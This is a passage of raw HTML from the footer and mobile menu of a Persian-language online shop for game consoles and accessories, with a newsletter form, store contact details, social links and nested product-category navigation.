				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24ebaac" data-id="24ebaac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7630fa elementor-widget elementor-widget-wd_mailchimp" data-id="c7630fa" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.17 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-475  text-left" method="post" data-id="475" data-name="Newsletter Megamarket form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10">
  <p class="col">
    <input type="email" name="EMAIL" placeholder="آدرس ایمیل شما" required />
  </p>
  <p class="col-auto">
     <input type="submit" value="ثبت نام"/>
  </p>
</div></div><label style="display: none !important;">اگر انسان هستید این قسمت را خالی بگذارید. <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1762153625" /><input type="hidden" name="_mc4wp_form_id" value="475" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6f219c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6f219c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a253ba8" data-id="a253ba8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b070dc elementor-widget elementor-widget-wd_image_or_svg" data-id="7b070dc" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-center">
							<a  href="https://consolland.com/">
								<img class="wd-lazy-load wd-lazy-blur" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" data-wood-src="https://consolland.com/wp-content/uploads/elementor/thumbs/logo-q5tyvfav8ey2h2gmgt9j7dhc3x6my6qjld6j3cnzns.png" title="logo" alt="" loading="lazy" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-552d066 elementor-widget elementor-widget-wd_text_block" data-id="552d066" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-right">
			
			<p>کنسولند مشتمل بر گروهی از متخصصان فنی که به صورت تخصصی در زمینه کنسول های بازی فعالیت میکنند. این مجموعه به صورت پخش و تعمیرات خدمات رسانی به هم وطنان عزیز می نماید.</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-940eb70 elementor-widget elementor-widget-wd_list" data-id="940eb70" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-icon wd-list-style-default wd-justify-right">
											<li class="elementor-repeater-item-21b0768">
											<img  src="https://consolland.com/wp-content/uploads/2022/05/wd-cursor-megamarket.svg" title="wd-cursor-megamarket" width="14" height="14">					
					<span class="list-content">
						اصفهان میدان امام حسین پاساژ ارگ جهان نما واحد 0016 کنسول لند
					</span>

									</li>
											<li class="elementor-repeater-item-2e9ccf3">
											<img  src="https://consolland.com/wp-content/uploads/2022/05/wd-phone-megamarket.svg" title="wd-phone-megamarket" width="14" height="14">					
					<span class="list-content">
						همراه: 
09390900366  -
09139080901
03132121441 -
03132121504 -
09137400216
					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6732435" data-id="6732435" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cb9714 elementor-widget elementor-widget-wd_text_block" data-id="6cb9714" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-right color-title">
			
			<p>دسته محصولات</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5c3f2d4 elementor-widget__width-initial elementor-widget elementor-widget-wd_list" data-id="5c3f2d4" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-without wd-list-style- wd-justify-right">
											<li class="elementor-repeater-item-31017b6">
					
					<span class="list-content">
						کنسول های بازی					</span>

					
						<a  href="https://consolland.com/demo/product-category/game-consoles/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="list-content">
						خرید انواع بازی					</span>

					
						<a  href="https://consolland.com/demo/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-5d1455e">
					
					<span class="list-content">
						گیفت کارت					</span>

					
						<a  href="https://consolland.com/demo/product-category/gift-cart/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-e8e0a06">
					
					<span class="list-content">
						لوازم جانبی					</span>

					
						<a  href="https://consolland.com/demo/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-0be39b7">
					
					<span class="list-content">
						تجهیزات گیمینگ					</span>

					
						<a  href="https://consolland.com/demo/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-17a79ba" data-id="17a79ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d79073 elementor-widget elementor-widget-wd_text_block" data-id="3d79073" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-right color-title">
			
			<p>دسترسی بهتر</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6783dd8 elementor-widget elementor-widget-wd_list" data-id="6783dd8" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-without wd-list-style- wd-justify-right">
											<li class="elementor-repeater-item-31017b6">
					
					<span class="list-content">
						صفحه اصلی					</span>

					
						<a  href="https://consolland.com/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="list-content">
						سوالات متداول					</span>

					
						<a  href="https://consolland.com/fqa/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-5d1455e">
					
					<span class="list-content">
						قوانین مقررات					</span>

					
						<a  href="https://consolland.com/%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86-%d9%88-%d9%85%d9%82%d8%b1%d8%b1%d8%a7%d8%aa-%d8%b3%d8%a7%db%8c%d8%aa/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-e8e0a06">
					
					<span class="list-content">
						ثبت شکایات					</span>

					
						<a  href="https://consolland.com/%d8%ab%d8%a8%d8%aa-%d8%b4%da%a9%d8%a7%db%8c%d8%a7%d8%aa/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-0be39b7">
					
					<span class="list-content">
						خدمات پس از فروش					</span>

					
						<a  href="https://consolland.com/demo/services/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8a117ff" data-id="8a117ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc5931e elementor-widget elementor-widget-wd_text_block" data-id="dc5931e" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-right color-title">
			
			<p>بخش های کلیدی</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-968fa95 elementor-widget elementor-widget-wd_list" data-id="968fa95" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-without wd-list-style- wd-justify-right">
											<li class="elementor-repeater-item-31017b6">
					
					<span class="list-content">
						راهنمای خرید ایکس باکس					</span>

					
						<a  href="https://consolland.com/demo/1399/10/27/xbox-%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%d9%8a-%d8%ae%d8%b1%d9%8a%d8%af/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="list-content">
						راهنمای خرید PS5					</span>

					
						<a  href="https://consolland.com/demo/1399/10/25/%d8%ae%d8%b1%d9%8a%d8%af-ps5/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-5d1455e">
					
					<span class="list-content">
						مقایسه فنی Ps4 با Ps5					</span>

					
						<a  href="https://consolland.com/demo/1399/08/28/%d9%85%d9%82%d8%a7%db%8c%d8%b3%d9%87-%d9%81%d9%86%db%8c-ps4-%d8%a8%d8%a7-ps5/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-e8e0a06">
					
					<span class="list-content">
						بازی‌های PS5 					</span>

					
						<a  href="https://consolland.com/demo/1399/08/27/%d8%a8%d8%a7%d8%b2%db%8c%d9%87%d8%a7%db%8c-ps5-%da%a9%d9%87-%d8%a8%d8%b1%d8%a7%db%8c-ps4-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%85%db%8c%d8%b4%d9%88%d9%86%d8%af/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-0be39b7">
					
					<span class="list-content">
						آموزش ایکس باکس و پلی استیشن					</span>

					
						<a  href="https://consolland.com/demo/blog/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-ed577c1">
					
					<span class="list-content">
						سایر آموزش ها					</span>

					
						<a  href="https://consolland.com/demo/blog/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d5bff09" data-id="d5bff09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8f1908 elementor-widget elementor-widget-wd_text_block" data-id="d8f1908" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-right color-title">
			
			<p>شبکه های اجتماعی:</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0f1555a elementor-widget elementor-widget-wd_social_buttons" data-id="0f1555a" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-light social-share social-form-circle text-right">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/" target="_blank" class=" wd-social-icon social-facebook" aria-label="آدرس لینک های اجتماعی فیس بوک را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/" target="_blank" class=" wd-social-icon social-twitter" aria-label="توییتر لینک اجتماعی آدرس را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/&media=https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder.jpg&description=Rhoncus+quisque+sollicitudin" target="_blank" class=" wd-social-icon social-pinterest" aria-label="پیوند اجتماعی Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin اجتماعی لینک آدرس را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-889f1c8 elementor-widget elementor-widget-wd_text_block" data-id="889f1c8" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p><a href="https://trustseal.enamad.ir/?id=165800&amp;Code=RZCZIbBBmZoahjmkOYJy" target="_blank" rel="noopener"><img id="RZCZIbBBmZoahjmkOYJy" class="aligncenter" style="cursor: pointer;" src="https://Trustseal.eNamad.ir/logo.aspx?id=165800&amp;Code=RZCZIbBBmZoahjmkOYJy" alt="" /></a></p>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	تمامی حقوق برای فروشگاه کنسول لند محفوظ می باشد.															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a>
		<div class="mobile-nav wd-side-hidden wd-left color-scheme-light">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://consolland.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجو برای محصولات" value="" name="s" aria-label="جست و جو" title="جستجو برای محصولات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							جست و جو						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown color-scheme-light">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								فهرست							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								دسته بندی ها							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-%d9%85%d9%86%d9%88%db%8c-%da%af%d9%88%d8%b4%db%8c-%d8%ac%d8%af%db%8c%d8%af" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9226 item-level-0" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">کنسول های بازی</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9230 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d8%b3%d9%88%d9%86%db%8c/" class="woodmart-nav-link">سونی</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9265 item-level-2" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d8%b3%d9%88%d9%86%db%8c/playstation-5-%d8%b3%d9%88%d9%86%db%8c/" class="woodmart-nav-link">PlayStation 5</a></li>
		<li id="menu-item-9264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9264 item-level-2" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d8%b3%d9%88%d9%86%db%8c/playstation-4-%d8%b3%d9%88%d9%86%db%8c/" class="woodmart-nav-link">PlayStation 4</a></li>
	</ul>
</li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9228 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa/" class="woodmart-nav-link">مایکروسافت</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9266 item-level-2" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa/xbox-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa/" class="woodmart-nav-link">XBOX</a></li>
	</ul>
</li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9229 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88/" class="woodmart-nav-link">نینتندو</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9267 item-level-2" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88/nintendo-switch-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88/" class="woodmart-nav-link">Nintendo Switch</a></li>
		<li id="menu-item-9268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9268 item-level-2" ><a href="https://consolland.com/product-category/game-consoles/nintendo-game-console/nintento-swichl-ite/" class="woodmart-nav-link"><img src="https://consolland.com/wp-content/uploads/2020/02/110-1107154_nintendo-switch-logo-01-circle-hd-png-download.png" alt="nintento swich lite"  class="wd-nav-img" />nintento swich lite</a></li>
	</ul>
</li>
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9227 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%af%db%8c%da%af%d8%b1/" class="woodmart-nav-link">کنسول های دیگر</a></li>
</ul>
</li>
<li id="menu-item-9231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9231 item-level-0" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">لوازم جانبی</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9232 item-level-1" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/" class="woodmart-nav-link">لوازم جانبی PlayStation 5</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9269 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d8%a7%d8%ae%d8%aa%d8%b5%d8%a7%d8%b5%db%8c-ps5/" class="woodmart-nav-link">اختصاصی PS5</a></li>
		<li id="menu-item-9270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9270 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-dualsense-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link">کنترلر DualSense</a></li>
		<li id="menu-item-9272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9272 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d9%87%d8%af%d8%b3%d8%aa-ps-vr2/" class="woodmart-nav-link">هدست PS VR2</a></li>
		<li id="menu-item-9271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9271 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ad%d8%b1%d9%81%d9%87%d8%a7%db%8c-ps5/" class="woodmart-nav-link">کنترلرهای حرفه‌ای PS5</a></li>
		<li id="menu-item-9290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9290 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d9%87%d8%af%d8%b3%d8%aa-%d9%85%d9%86%d8%a7%d8%b3%d8%a8-ps5/" class="woodmart-nav-link">هدست‌ مناسب PS5</a></li>
		<li id="menu-item-9274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9274 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d9%be%d8%a7%db%8c%d9%87-%d9%88-%d8%b4%d8%a7%d8%b1%da%98%d8%b1-ps5-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link">پایه و شارژر PS5</a></li>
		<li id="menu-item-9275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9275 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d8%ad%d8%a7%d9%81%d8%b8%d9%87-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-ps5/" class="woodmart-nav-link">حافظه جانبی PS5</a></li>
		<li id="menu-item-9276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9276 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%da%a9%d8%a7%d9%88%d8%b1-%d9%88-%d9%81%db%8c%d8%b3-%d9%be%d9%84%db%8c%d8%aa-ps5/" class="woodmart-nav-link">کاور و فیس پلیت PS5</a></li>
		<li id="menu-item-9277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9277 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d9%81%d8%b1%d9%85%d8%a7%d9%86-%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c-ps5/" class="woodmart-nav-link">فرمان رانندگی PS5</a></li>
		<li id="menu-item-9278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9278 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%da%a9%db%8c%d9%81-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-ps5/" class="woodmart-nav-link">کیف مخصوص PS5</a></li>
		<li id="menu-item-9279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9279 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%da%a9%d8%a7%d9%88%d8%b1-%d9%88-%da%a9%db%8c%d9%81-%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-dualsense/" class="woodmart-nav-link">کاور و کیف کنترلر DualSense</a></li>
		<li id="menu-item-9280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9280 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d8%af%db%8c%da%af%d8%b1-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-ps5/" class="woodmart-nav-link">دیگر لوازم جانبی PS5</a></li>
	</ul>
</li>
	<li id="menu-item-9247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9247 item-level-1" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link">XBOX</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9281 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">کنترلرهای ایکس باکس</a></li>
